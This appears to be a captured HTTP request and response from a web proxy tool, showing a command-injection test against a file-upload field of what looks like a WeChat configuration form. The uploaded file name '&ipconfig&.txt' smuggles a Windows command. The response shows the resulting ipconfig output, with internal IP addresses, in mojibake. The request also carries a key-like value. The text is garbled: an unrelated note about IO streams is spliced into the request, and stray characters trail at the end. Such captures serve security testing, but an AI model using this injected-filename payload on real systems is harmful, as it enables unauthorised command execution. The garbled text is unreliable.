 请求
美化 Raw Hex \n
27 llen50shnv3z2moo2cwk0by35xuzmi42
28 ------WebKitFormBoundaryVJKsB9pfawBbzUan
29 Content-Disposition: form-data; name="EncodingAESKey"
30
31 Ws4ZBMyTxdBowBuukKvntCpOd1qhLIlf12QT50V8kxB
32 ------WebKitFormBoundaryVJKsB9pfawBbzUan
33 Content-Disposition: form-data; name="weixin_appId"
34
35
36 ------WebKitFormBoundaryVJKsB9pfawBbzUan
37 Content-Disposition: form-data; name="weixin_appSecret"
38
39
40 ------WebKitFormBoundaryVJKsB9pfawBbzUan
41 Content-Disposition: form-data; name="weixin_verify_file"; filename
="&ipconfig&.txt"
42 Content-Type: application/octet-stream
43
44
45
46 ## IO流
47
48 -
Input/Output的缩写，IO技术用于处理数据传输，如：读写文件，网络通讯
响应
美化 Raw Hex 页面渲染 \n
30 ±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::d2fb:ba04:d734:af49%20
31 IPv4 µØÖ· . . . . . . . . . . . . : 192.168.10.1
32 ×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0
33 Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . :
34
35 ÒÔÌ«ÍøÊÊÅäÆ÷ VMware Network Adapter VMnet8:
36
37 Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
38 ±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::5a5c:bdf1:b8b:766%12
39 IPv4 µØÖ· . . . . . . . . . . . . : 192.168.80.1
40 ×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0
41 Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . :
42
43 ÎÞÏß¾ÖÓòÍøÊÊÅäÆ÷ WLAN:
44
45 Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
46 ±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::3a6b:6895:a7d7:8723%18
47 IPv4 µØÖ· . . . . . . . . . . . . : 172.16.8.1
48 ×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0
49 Ä¬ÈÏÍø¹Ø. . . . . . . . . . . . . : 172.16.8.254
50
51 ÒÔÌ«ÍøÊÊÅäÆ÷ À¶ÑÀÍøÂçÁ¬½Ó:
52
53 Ã½Ìå×´Ì¬ . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ªÁ¬½Ó
请
请
请
请
请
响